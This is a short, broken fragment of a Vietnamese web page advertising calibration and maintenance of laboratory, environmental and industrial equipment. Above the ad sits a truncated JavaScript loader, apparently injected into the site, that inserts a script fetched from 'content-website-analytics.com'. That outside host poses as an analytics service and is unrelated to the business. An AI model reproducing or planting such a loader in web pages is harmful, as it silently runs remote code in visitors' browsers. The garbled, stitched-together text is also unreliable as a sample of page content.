
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);
QUÝ KHÁCH CÓ NHU CẦU HIỆU CHUẨN – BẢO TRÌ
THIẾT BỊ THÍ NGHIỆM, MÔI TRƯỜNG, CÔNG NGHIỆP –
VUI LÒNG LIÊN HỆ:
®
TRUNG TÂM HIÊU CHUẨN – KHOA HỌC CÔNG NGHỆ
viet
CALIB